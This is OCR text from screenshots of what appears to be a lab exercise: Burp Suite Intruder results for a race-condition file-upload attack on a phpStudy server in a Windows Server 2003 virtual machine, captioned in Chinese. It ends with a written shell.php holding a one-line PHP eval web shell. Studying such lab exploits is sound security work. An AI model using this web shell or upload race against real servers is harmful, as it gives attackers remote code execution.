 Intruder attack 50
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长 评论
14 14 200 7180
15 15 200 7180
16 16 200 7180
17 17 200 7180
18 18 200 7180
19 19 200 7196
20 20 200 7180
21 21 200 7180
22 22 200 7180
23 23 200 7180
24 24 200 7180
1 发送上传1.php.7z压缩包
完成了
Intruder attack 51
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
?
请求 有效载荷 状态 错误 超时 长
7593 7593 200 202
7854 7854 200 500
8173 8173 200 500
8172 8172 200 202
8169 8169 200 500
0 404 424
2 2 404 424
1 1 404 424
4 4 404 424
3 3 404 424
11 11 404 424
2 根据代码规则访问url
完成了
10.0.0.133-Windows Server 2003 - VMware Workstatio
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助
我的计算机 10.0.0.133-Windows Serv...
C:\phpStudy\WWW\upload
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\upload
名称 大小 类型
shell.php 1 KB PHP 文件
1 KB WinRAR 压缩
upload1645946870.7z 1 KB WinRAR 压缩
upload1645946871.7z 1 KB WinRAR 压缩
upload1645946872.7z 1 KB WinRAR 压缩
upload1645946873.7z 1 KB WinRAR 压缩
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['123']);?>
3 成功利用条件竞争写入shell.php
开始 C:\phpSt... C:\phpSt...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。